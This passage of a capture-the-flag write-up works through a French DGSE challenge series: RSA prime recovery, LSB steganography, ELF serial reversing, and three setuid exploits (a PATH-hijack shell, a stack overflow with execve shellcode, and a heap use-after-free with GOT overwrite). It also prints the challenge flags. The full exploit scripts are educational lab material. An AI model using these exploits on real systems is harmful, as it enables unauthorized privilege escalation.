66E2569E6C5D4688E422BFA0B27C6171C6D7BF029BFD9165752AF19AA71B33A1EA70B6C371FB21E47F527D80B7D04F582AD9F9935AF723682DC01CA9880621870DECB7AD15648CDF4EF153016F3E6D87933B8EC54CFA1FDF87C467020A3E753;
e = 0x10001;
prime1 = File.read('prime.txt').lines;
prime1.shift;
prime1 = prime1.join.scan(/[0-9a-f]{2}/).map{|e| e.to_i(16)};
replacements = { 0x7f => 0xfb,
0xe1 => 0x66,
0xf4 => 0x12,
0x16 => 0x54,
0xa4 => 0x57,
0xb5 => 0xcd
}.invert;
indices = prime1.each_with_index.select{|x,i| replacements[x]}.map(&:last);
1.upto(indices.count){|i|
indices.combination(i){|c|
pr = prime1.clone;
c.each{|j|
pr[j] = replacements[pr[j]];
}
pr = pr.map{|e|e.to_s(16).rjust(2,?0)}.join.to_i(16);
if N % pr == 0
puts "[++] found prime = #{pr.to_s.light_blue}";
$p = pr;
break
end
}
}
# found the prime, now the decryption
class String
def numerize
# output the number representation of a string
self.reverse.each_codepoint.with_index.inject(0){|m,(c,i)| m + c.ord * (0x100 ** i)};
end
end
class Integer
def stringify
# output the string representation of a number
chars = [ ];
n = self;
while n != 0
c = n & 0xff;
n >>= 8;
chars << c.chr;
end
chars.join.reverse;
end
end
require 'openssl';
$q = N / $p;
d = e.to_bn.mod_inverse( ($p-1) * ($q-1) ).to_i;
File.open('motDePasseGPG.txt.enc', 'rb') do|f|
puts f.read.numerize.to_bn.mod_exp(d, N).to_i.stringify.inspect.light_red;
end
The content of motDePasseGPG.txt was DGSE{Ti,%yei3=stlh_,5@pIrrMU.^mJC:luYbt1Qe_-Y}, anything before the \x00, including it is padding.
Lets decrypt lsb_RGB.png.enc symmetrically using that flag as the passphrase.
gpg --decrypt lsb_RGB.png.enc > lsb_RGB.png
The Second portrait
The file lsb_RGB.png can be found here.
Richelieu again :), this time, the filename lsb_RGB is a big hint towards LSB Steganography.
LSB stands for Least Significant Bit, the technique works by replacing the least significant bit of pixel values with the bits of the secret message, it goes unnoticed because when you replace the lowest bit of a value, it changes by 0 or 1, the pixel color is still the same to a viewer’s eye, the technique can be used on a color channel, or on all the colors.
After trying a few things, we get the secret message using the following Python script, for each pixel, we concatenate the least significant bit of the R,G,B coordinates in this order.
from PIL import Image
def get_pixels(image):
w,h = image.size
for x in range(w):
for y in range(h):
r, g, b = im.getpixel((x, y))
yield r
yield g
yield b
extracted_data = ''
im = Image.open("lsb_RGB.png")
w,h = im.size
intermediate_byte = 0
byte_index = 0
for byte in get_pixels(im):
intermediate_byte = (intermediate_byte << 1) | (byte & 1)
byte_index += 1
if byte_index % 8 == 0:
extracted_data += chr(intermediate_byte)
intermediate_byte = 0
print( extracted_data )
We get the hexdump of an ELF file (Executable and Linkable Format), that’s the output of the xxd command, we can get the original ELF file by using the -r option of xxd.
python3 lsb_steg.py |grep -P --binary-files=text "^[0-9a-f]{8}:" | xxd -r > elf_file
Reverse Engineering
You can download the elf file here.
The file we extracted is a statically-linked executable that prompts for a password, using readelf, we can see that its entrypoint is at 0x447f10 (we will first put a breakpoint on it), let’s try to find out how it checks our input.
If we reverse-engineer it, we will find that it’s doing very common code unpacking operations : mmapping a memory page that has RWX protections for example, but we don’t need to understand how it’s unpacking itself, we only care about how it checks our input, for that, let’s use gdb, put a hardware on-access breakpoint on the first byte of our input using the awatch command, and check where it’s accessed.
That’s probably inside a libc function (no symbols are available, but it doesn’t really matter), it looks like it’s parsing the commandline arguments, we can use the finish command to execute till a return is hit, and check what it’s doing exactly, it’s parsing the path of the executable, but our input is not checked here, let’s just continue.
There is an interesting pattern here, the code above checks the length of our input, if you did not understand it right away, here is an explaination:
- initialize
rcxwith-1. - keep searching (scanning) for the
NULLbyte on our input, and decrementrcxon each nonNULLbyte (also decrement it once when you find theNULLbyte, and stop scanning). - check if
rcx == -32,0xffffffffffffffe0is the binary representation of the number-32.
This means, the code is simply checking if length(input) == 30
after that, the serial check is straightforward:
- There is a
bufferat0x004898c0. - the code checks if
input[0] ^ 0x33 == buffer[0]. - for each index
iin the range[1 .. 29], the code is checking ifbuffer[i] ^ input[i] == buffer[i+1].
The following script retrieves the serial.
buffer = %w(33 77 30 63 26 5d 3a 0e 3b 0d 4d 2a 1f 2e 1f 2d 4f 28 51 37 7a 14 76 20 78 0f 21 4d 21 6c 11 00);
buffer.map!{|e| e.to_i(16)}; # convert buffer to an array of integers
p 30.times.map{|i| (buffer[i]^buffer[i+1]).chr}.join
DGSE{g456@g5112bgyfMnbVXw.llM}
(Note : after completing the challenge, I’ve been told that the executable was packed with UPX, which is a very well-known packer, but I didn’t bother looking for strings in the binary file at the first look).
We will use this password to unzip the suite.zip file, and we will read the suite.txt file that is inside it.
Relative paths : a bad idea?
We connect through SSH, and we find a setuid binary that we must exploit to get privilegied access, and read the content of the file drapeau.txt.
The setuid binary provided can be found here.
We reverse-engineer the executable prog.bin, and we find out that it’s doing very simple things, here it is in pseudocode.
// int choice is read from the user with scanf("%d", &choice);
if (choice == 1)
system("date '+Nous sommes le %d/%m/%Y et il est %H:%M:%S'");
else if (choice == 2)
system("date '+Nombre de secondes depuis Epoch : %s'");
else if (choice == 3)
system("sl");
else if (choice == 4)
system("cal");
else
puts("Mauvais choix :-/");
The vulnerability is easy to spot, we notice that the setuid executable is running commands with relative paths, the following exploit should spawn a shell when we enter 4:
mkdir /tmp/workdir && cp /bin/sh /tmp/workdir/cal && (PATH=/tmp/workdir:$PATH ./prog.bin)
This works because relative paths are looked at from the $PATH environment variable, cal is resolved to /tmp/workdir/cal, which spawns a shell.
Buffer overflow like in 1999
Another setuid binary (which you can download here), this time, it prompts for a username and a password.
We get the following pseudocode from IDA Pro:
char *__fastcall sub_40086D(char *a1)
{
char *result; // rax
char v2; // [rsp+10h] [rbp-30h]
printf("login $ ");
fgets(a1, 1000, stdin);
a1[strlen(a1) - 1] = 0;
printf("pass $ ", 1000LL);
scanf("%s", &v2);
if ( strlen(a1) > 0xA )
{
puts(aAttentionLeLog);
a1[10] = 0;
}
if ( (unsigned int)sub_4006A6(&v2, a1) )
result = a1;
else
result = 0LL;
return result;
}
The vulnerability is also easy to spot, we see that the password is read at the line scanf("%s", ...);, and there is an obvious buffer overflow vulnerability there.
Most of the protections are disabled, but ASLR is still enabled (it’s system-wide ASLR, and you can check /proc/sys/kernel/randomize_va_space).
First, let’s find the offset at which we get control of rip (since the input is read on the stack), for that, we will use the pattern_create and pattern_offset commands of peda.
offset is 56.
Most ROP gadgets are not usable because their addresses contain 0a, which is \n, scanf would stop reading input at it, however, we find a gadget that looks interesting : 0x0000000000400605: jmp rax;.
If we can get the function sub_4006A6 to return 1, the function sub_40086D will return our login, which means, we will get rax to point to our login when we will control rip, and if we overwrite rip with 0x400605 (which does not include whitespace characters), we will redirect code execution on the stack (remember that NX is disabled).
The function sub_4006a6 is checking:
- If the
loginis included in thepassword, or vice-versa. - If the length of the
passwordis<=7. - If the
passworddoes not contain numbers. - If the
passworddoes not contain uppercase characters. - If the
passworddoes not contain lowercase characters. - If the
passworddoes not contain special characters (none of the three classes listed above).
If none of these holds, 1 is returned, otherwise, 0 is returned.
Since our password, after overwriting rip, will overwrite our login, the login read by the program does not have a lot of use, for the shellcode, we will generate one that executes /bin/sh, and prepend it with sub rsp, 0x200 because using the stack without doing that might corrupt our shellcode, stack operations will affect our instructions.
from pwn import *
p = process('/home/defi2/prog.bin')
jmp_rax = 0x400605
buf = "\x48\x81\xec\x00\x02\x00\x00" # sub rsp, 0x200
buf += "\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68"
buf += "\x00\x53\x48\x89\xe7\x68\x2d\x63\x00\x00\x48\x89\xe6"
buf += "\x52\xe8\x08\x00\x00\x00\x2f\x62\x69\x6e\x2f\x73\x68"
buf += "\x00\x56\x57\x48\x89\xe6\x0f\x05"
p.sendline("nothing interesting") # login
p.sendline('\x90'*53 + "aA1" + p64(jmp_rax) + buf) # password
p.interactive()
The best things in life are free()
Still the same setup, this time, the vulnerable program (which can be found here) prompts us with a menu, after reverse-engineering it, here are the important operations performed:
- Structures, and initialized variables :
struct account {
char* nom;
char* id;
};
struct account* accounts = malloc(15 * sizeof(struct account));
int accounts_count = 0;
int var = 50;
if (argc > 1)
var = atoi(argv[1]);
- Create an element :
struct account* elem = malloc(sizeof(struct account)); // malloc(16)
char s[1280];
fgets(s, 1280, stdin);
elem->nom = malloc(strlen(s)+1); // malloc(user_specified)
strcpy(elem->nom, s);
elem->id = malloc(var+1); // malloc(51) without specifying a commandline argument
fgets(elem->id, v3, stdin);
accounts[accounts_count++] = elem;
- Display all the elements :
for ( int i = 0; i < accounts_count; i++)
{
printf(" element[%d] -> nom : %s\n", accounts[i]->nom);
printf(" element[%d] -> id : %s\n", accounts[i]->id);
}
- Destroy element :
int elem_ind = read_int();
if (elem_ind >= 0 && elem_ind < accounts_count)
{
puts("destroy id : 1 , destroy name : 2");
int choice = read_int();
if (choice == 1)
free(elements[i]->id);
else
free(elements[i]->name);
}
- Change
name:
char s[1284];
int elem_ind = read_int();
if (elem_ind >= 0 && elem_ind < accounts_count)
{
fgets(s, 9, stdin);
s[strlen(s)-1] = '\0';
strcpy(accounts[v7]->name, s);
}
- Change
id:
int elem_ind = read_int();
if (elem_ind >= 0 && elem_ind < accounts_count)
{
fgets(s, var+2, stdin);
s[strlen(s)-1] = '\0';
strcpy(accounts[i]->id, s);
}
We find multiple vulnerabilities in the above code:
- There is a
Use-after-freevulnerability, because whenfreeis called, the pointer is not set toNULL, it’s possible tofree()thename, then modify it for example. - There is a
double-freevulnerability, for the same reason, it’s possible tofree()thenameof an element twice for example.
Both of these are exploitable, at first, I was aiming at a fastbin attack exploiting the double-free, but then, I decided to exploit the UAF instead, as it’s more simple, and will work on a wider range of libc versions.
Here is the attack scenario:
- Create an element having a
nameof length15, and anyid(index=0) - Delete its
name - Create an element having any
name(xyz) and anyid(index=1)
This will trigger:
struct element* a=malloc(16)
b = malloc(16)
c = malloc(51)
free(b)
struct element* d = malloc(16)
e = malloc(4)
f = malloc(51)
Since b is considered free (and has size 16) when the program is about to create a new element (it’s at the head of the fastbin of its corresponding size), the next d = malloc(16) will return the same pointer as b.
This means that if we edit the name of the element at index 0 after that, we are overwriting the pointer to the name of the element at index 1 at the same time.
We can get arbitary read/write primitives with the above trick, let’s check the protections enabled on the vulnerable program.
The next steps in our exploitation are as follow:
- Edit the name of the element at index 0 with the
GOTaddress offree. - Display all the elements, and get the address of
freefrom the displayednameof the element at index 1. - Calculate the address of
systemfrom the leaked address offree. - Edit the
nameof the element at index 0 with theGOTaddress ofstrcpy. - Edit the
nameof the element at index 1 with the address ofsystem. - Edit the
idof the element at index 0, this should trigger a call tostrcpy, which will land onsystem, and the first argument (dest) has the previous id of the element at index 0 (which we control).
from pwn import *
import re
p = process('/home/defi3/prog.bin')
def p48(x): # two remaining bytes are going to be 0 anyway
return p64(x)[:6]
# create entry (index 0)
p.sendline("1")
p.sendline("a"*15)
p.sendline("sh") # id of the command at index 0, this will be passed to system
# delete name of entry at index 0
p.sendline("3")
p.sendline("0")
p.sendline("2")
# create entry (index 1)
p.sendline("1")
p.sendline("xyz")
p.sendline("anything")
# edit name of element at index 0 with free@got
p.sendline("4")
p.sendline("0")
p.sendline("\x18\x20\x60a\x00\x00\x00") # free@got, the 'a' will be overwritten with 0 at s[strlen(s)-1] = '\0'
p.sendline("2")
# get the leaked address of free, and calculate the address of system
free_adr = u64(re.search(r'ment\[1\]\s*->\s*nom\s*:\s*(......)', p.read(), re.DOTALL).group(1).ljust(8,'\x00'))
print "[+] free@libc = " + hex(free_adr)
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
libc_base = free_adr - libc.sym['free']
system = libc_base + libc.sym['system']
log.success("system = " + hex(system))
# edit name of element at index 0 with strcpy@got
p.sendline("4")
p.sendline("0")
p.sendline("\x20\x20\x60a\x00\x00\x00") # strcpy@got, the 'a' will be overwritten with 0 at s[strlen(s)-1] = '\0'
# edit name of element at index 1 with system
p.sendline("4")
p.sendline("1")
p.sendline(p48(system))
# edit id of element at index 1 with anything to trigger a call to system
p.sendline("5")
p.sendline("0")
p.sendline("any")
p.interactive()
Conclusion
The challenge was fun, thanks to the organisers.
Any feedback is welcome.
